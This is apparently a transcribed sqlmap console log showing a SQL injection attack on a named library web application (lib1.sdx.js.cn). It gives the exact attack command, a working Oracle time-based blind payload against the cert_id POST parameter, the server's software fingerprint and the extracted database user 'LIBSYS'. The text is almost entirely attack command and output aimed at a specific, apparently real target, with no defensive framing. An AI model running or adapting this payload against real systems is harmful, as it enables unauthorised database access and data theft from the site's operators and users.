 C:\Python27\SqlMap>sqlmap.py -u "http://lib1.sdx.js.cn:88/reader/redr_mail.php" --data "click_type=c
ommit&cert_id=88952634" --current-user
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal.
It is the end user's responsibility to obey all applicable local, state and federal laws. Developer
s assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 09:08:11
[09:08:11] [WARNING] using 'C:\Users\Administrator\.sqlmap\output' as the output directory
[09:08:12] [INFO] resuming back-end DBMS 'oracle'
[09:08:12] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: cert_id
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: click_type=commit&cert_id=88952634' AND 6421=DBMS_PIPE.RECEIVE_MESSAGE(CHR(122)||CHR(97
)||CHR(120)||CHR(85),5) AND 'GmGf'='GmGf
---
[09:08:12] [INFO] the back-end DBMS is Oracle
web server operating system: Windows
web application technology: Apache 2.2.11, PHP 5.2.9
back-end DBMS: Oracle
[09:08:12] [INFO] fetching current user
[09:08:12] [INFO] resumed: LIBSYS
current user:    'LIBSYS'
[09:08:12] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\lib
1.sdx.js.cn'